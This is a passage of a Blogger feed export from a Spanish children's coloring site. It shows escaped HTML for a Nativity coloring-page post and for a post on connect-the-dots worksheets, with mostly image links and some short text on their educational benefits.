href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/s1164\/navidad_pesebre(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1164\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/w494-h640\/navidad_pesebre(7).jpg\" width=\"494\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ejesús y los reyes magos para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/s1200\/navidad_pesebre(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/w640-h458\/navidad_pesebre(8).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujos para colorear adoración de los reyes magos\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/s1200\/navidad_pesebre(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/w640-h458\/navidad_pesebre(9).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/s1200\/navidad_pesebre(11).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"849\" data-original-width=\"1200\" height=\"453\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/w640-h453\/navidad_pesebre(11).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/s900\/navidad_pesebre(12).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoPpkmEYtDLthP0ACL4_aueIOu3FDJCe2m0FDsJVr5Xmq8Mm2vXwQ38QOEmdyEwymjY3glMrV2IMIOUCBy8gnIBMYSiFSUi-7_ravk8SOAuYlH38Vm0oLuqodFT9IgzluKobSuKRqJ9Bh5LqV9gCSfuWjTUU_DJPKmSxojklw7OfjaLuwTt3z9i2SEi2M\/w640-h640\/navidad_pesebre(12).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/939462104665176543\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/939462104665176543?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/939462104665176543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/11\/colorear-pesebre-belen-natalicio-de.html","title":"Colorear pesebre, belén, natalicio de Jesús"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/s72-w640-h566-c\/portal+de+belen+para+colorear-d2.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-4384995411635679982"},"published":{"$t":"2023-12-16T22:45:00.000+01:00"},"updated":{"$t":"2023-12-16T22:45:48.672+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"unir puntos"}],"title":{"type":"text","$t":"Fichas de Unir puntos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EUnir puntos para niños, siguiendo una serie numérica\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos han sido una herramienta educativa y recreativa desde hace décadas. Este simple pero efectivo método de aprendizaje y entretenimiento ha cautivado a personas de todas las edades, ofreciendo una experiencia única que combina matemáticas, arte y diversión.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E¿Qué son las Láminas para Unir Puntos?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELas láminas para unir puntos son ilustraciones que presentan una serie de números distribuidos de manera secuencial. La tarea consiste en unir estos puntos siguiendo el orden numérico para revelar la imagen oculta. Aunque aparentemente sencillo, este tipo de actividad tiene beneficios que van más allá del entretenimiento.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBeneficios Educativos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDesarrollo de Habilidades Numéricas: Al seguir la secuencia numérica, los participantes refuerzan sus habilidades matemáticas, mejorando la comprensión de la relación entre números y su orden.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEstimulación Cognitiva: La conexión de puntos requiere concentración y atención, estimulando el cerebro y mejorando la coordinación mano-ojo.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EReconocimiento de Formas: A medida que los puntos se conectan, se revela una imagen específica, lo que ayuda a desarrollar el reconocimiento de formas y patrones.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAprendizaje Divertido: Al incorporar el juego y la creatividad, las láminas para unir puntos hacen que el aprendizaje sea más atractivo, especialmente para los niños.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAplicaciones en Diferentes Edades\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EInfancia: Para los más pequeños, estas láminas introducen conceptos numéricos de manera lúdica, fomentando la coordinación y el reconocimiento de números.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENiños en Edad Escolar: Ayudan a desarrollar habilidades matemáticas más avanzadas, como contar hacia adelante y hacia atrás, además de mejorar la paciencia y la concentración.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAdolescentes y Adultos: Aunque a menudo se asocian con la infancia, las láminas para unir puntos también pueden ser un pasatiempo relajante y desafiante para adultos, ofreciendo una pausa creativa en la rutina diaria.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDiversidad de Temas\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ELas láminas para unir puntos abarcan una amplia gama de temas, desde animales y plantas hasta paisajes y objetos cotidianos. Esto permite que personas de todas las edades encuentren láminas que se adapten a sus intereses, lo que contribuye a una experiencia personalizada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHerramientas Digitales y Modernidad\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ECon el avance de la tecnología, las láminas para unir puntos han evolucionado hacia el ámbito digital. Aplin sus dispositivos electrónicos, llevando el clásico pasatiempo a la era digital.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EConectando Puntos Numéricos: Explorando el Fascinante Mundo de las Láminas para Unir puntos, descarga gratis láminas de unir puntos\u003Cbr \/\u003E\u003Cbr \/\u003E \u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCwfY1bjv7UtzO9abTfrpfM69f2UUEvjVXXc-LpbwJZEROvCKVGZfPZ1Zu7jIJIc8NdgC3XhTHENxc38JoVnObrwBFlEB0J6dLvXIW-_6KhNL7TtXzzQRCQdMcHQbVWYRXitVIGRlGQQ\/s1600-h\/unir%252520puntos%252520%25252860%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (60)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRORJPvcrxTUn7EO7wHpBb5lO8bvnP1ggbAd_J5qUuZWHJcNejr9IHmOwPeQzoTyaM1XTvWfUMgFRKrmb-R8BpNBc6No4fCl1QYh8KaGFK7HvLEovUAvCnTWEP6Y5OQckCr-9x0TBsEcA\/s16000\/unir%252520puntos%252520%25252860%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (60)\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWU6iSWARJwS7v2tYgIY2pN6UZYrfN1dWVPPsRW4_oN9PkVl867rCPhB06CdMDTRAEvvZWo1Is1_wHXZp2c_b4OviMJ_h2gJhf1g5taPQStgLG6y9asTYQ63ZPRtxvOTIfp2Ra7lRAvVI\/s1600-h\/unir%252520puntos%252520%25252861%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (61)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCJ2iadBuM0zj1RhLsxn_9y-yXnQ0dNylf47Z7Ie8oxaQX7cW4ur-BGfGe4JHoJdRhpFB227w5chZtNEOtNNqw_lTrn_Sm5TdWWhE9msZaWBcBPI37wCUk2wPfzNDxAQ1eHDgj34hi7nM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (61)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0IPYcBf0Wu7j8fVSGc5UwyUjPZP2V8zm-EnY8ZSMnyOHmhHjAG-4928uuRQ3myw1Dp7iqg73SdEP1yOhLmpJ9mcVnITLbXNbZiR40HnqXqtfaN6eqhLmslig-tk2V9QK-0AjbtvaB3BA\/s1600-h\/unir%252520puntos%252520%25252862%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (62)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo3iQc1T2m6ur7TBPZF57ZQLXZ29mJZJqtRSLolPIg7LBSnMLwblg9vukdDktKdLWO8M5vd6oOpShyphenhyphenpM88lNvMuwaIEdB2lT3Os-a3TXrCZGnxjRQMUIpLfWHKLDfMkLBdFMPEsZ6_VnM\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (62)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMnbes8H5XgNH4ftn_rIACt-E2mdkQ-iu7u0r63TEzUUwyyBk4xFNdawaV0-GFZBDIG8FGrnshM5rC5owrK78qsXn5B0LAar0P8xYXVoBARqwTbEoogVz75mrKD7daKGe1JRwRT0po4Jk\/s1600-h\/unir%252520puntos%252520%25252863%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (63)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheqolehjmBLTn7NpjoXM7mA3Rb9yq99ljWgtyPighVXKbkyJhWl8g2zDfCyAoi82KNzZswcQAcaDEytvekiUscFP-bdqfrVMU6gD15hxiPAGcua7B9b4Kcishbj1rb1Qhjfzn3v1PaK1U\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (63)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBbyzM_eQtKEqEXqAnld5EQCbHMo6KcLC8coCerjUW-JagGN33wfS-wirqwOgPZIVSdGBqLnatSHUr8z_-EsT6t03D9qg8yoL1nmqNtyiBgfQ9Ak5InDbwjcgaS8yTvrlLyuqRD7cz\/s1600-h\/unir%252520puntos%252520%25252864%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (64)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcHyMGh-gKzMyNEtj53F5aix7C0u2hVJHcAU7JBZS9NGPsb8R2pNkpKE47BQdMbR8FsGKNDCJU13QPESstbh59AqrwTeuluHAc4EoEQfGFTwlEUiHF0wBqnKM2wr_ghilhWYr7w7PaStY\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (64)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9e6HX3KGOGnmi1OHTXWWRhfvGC2RBo1tuDdj7LO8n5nFDWwx0zG-xx9X77gomhWl5IkVbtvCEoBA3ISJ2TYCnUJdlbseODH7A3j7OSNEh-P9sVg63Kyu65_dXmzOUsPC1X6NNnTvfnMs\/s1600-h\/unir%252520puntos%252520%25252865%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (65)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL_-aIKFJar24OEKx3Ix4OvEyP8Jx42qnlvYJPoLKdI5ju4MUaXsMKxj8gzonuvoU7ygcdK1KowXLpsnO79XTuXIBsn9-s-6gSIwtGqW54-QtaS-4n6ePOLaPpbgoS3yot_emeub-YCJw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (65)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotvi1CmmlVmw_SolZ9TnMitpE4LlyoS_XI-eV1zhbgTENE60u1hnKXmAPwG19wDywiyeCHmXU3MEc9RnowQiz5ylI-_2U2csPaPk-NUwlqWXU3EmBxkUwuBAJMER-b60RZ7yhz4Xa\/s1600-h\/unir%252520puntos%252520%25252866%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (66)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijyrRH5paQli9cqqlmAlBXdV4_n5lGNmbCVtiVLSXTFCaI5D00WrTcGAmZ2Z2PlAi7QomBTYqLdDVLPuHRMDRuz_Lg8cOZZt5Dlm8aZlnGAKl_A9-btJlk1huS-bUeDlDqbN2OM-LtHIA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (66)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUDJdjAhaSAs7bWN3f8-BsUVHmjsWEuf7xhNVV1fyjlQSS2YTvFk19vV9pREudU4UpACJTs4Gpc1WecnQBAZ-9ap9QJ-_sGM_LtsajDC9rhAj8RDUBTiuxvhXwarbVO3mDt7mQXOw7EQk\/s1600-h\/unir%252520puntos%252520%25252867%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (67)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXR-gcfFNQP3CPSKzkHAZABvg4Xt0laTmwlcSTfm4gFcVBYVF2MxHXn-DLR3JbVKORSkjn54JburO6-HX7YE-zmEPKn4T_QjgGxscR99v7cziJTIctTBsYIjbIgtMRL3lsReSwCEXaLJ0\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (67)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmgV63aQhoFNmO54qeqkZLhj27MvDZ1kt3BrlNNt1f6D7r43RHqmd5x1uux3qPG7fD9X2-9wECxKjGhT8-DgEmGps83qhfFjNxPYDyBWS_NsL9mivunRhSDFE_gTDnpI6gZrYJoGtCJY\/s1600-h\/unir%252520puntos%252520%25252868%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (68)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1XT5CViyjh9WQhgmwkt7TibxVMljvPwcC7p_rO9aRkc258uqFl5mgxG4cPzRVTW1D7Yv0mcRRriIhsajPIMz6Oiv7m9hqDST2HqqdUWX61v9tmlroQAiDOIPz6KHPzckVwJk9tCqIHP8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (68)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZl5__dxoiTvvhaGEMYsIfJVEWMBVVAOqGmYrHsr-46JA4s91S_VUUeIX6UVUhj47iMQl0rVOSJy_ElDDF0YQS_kNXI10N38bfyg3gYpYhaMyKVeAsbZgXNfG6Y6M-78E1xrhLF0E7\/s1600-h\/unir%252520puntos%252520%25252869%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (69)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8JF_YsYlKhzFqBwhtAQAaI3mrbS5PtSrU3hJ7n16CTFVlniVu-PegOVANMgToBHz6UrGpIwVxBl0bQx_i5kkCVHbZOQQTg5L2rYEcgFORenaS4TUnlT9ike9YoNlb4dD5TsDR1iQPfSI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (69)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUnfrLOmITaeyjqw4gKBhn13IsOj8pBAm-OXpjbHUA3xtRo7DexFybqmPC1hRxDhdv1kIC8OQn7grMUqkhPyuj1WCl_7XNnxEq9XcA5H0BpJpFLSpvOEoB5oCS_APFzqlCVQnm6tFKJ9k\/s1600-h\/unir%252520puntos%252520%25252870%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (70)\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ISopWTosk6hfElu1fVXil0pcdyAosHP5OJUH95CicFyYsdVmlOHWhqFPx_woajQWgpmta1_UoIZKrRLFZtTe7-RSLT9e3G2O-SAo7IBL3qSFyS-OJxmMFtqV5fj34VkVQvsQUKBDnlk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"unir puntos (70)\" width=\"214\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi326UK9N9V4xq1q65MR-n9CUHKrNVF_h4FVHSjWJfIHRLkjmVb_BzrouT7q4hkBF-0EpIFwuq04rPvfIXQwdSQq4M4kft1QBjz5c7l3hbAL8pmAhmSsUJgB4uPcvlHdXM-nxReDLILRqw\/s1600-h\/unir%252520puntos%252520%25252871%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"unir puntos (71)\" border=\"0\" height=\"300\" 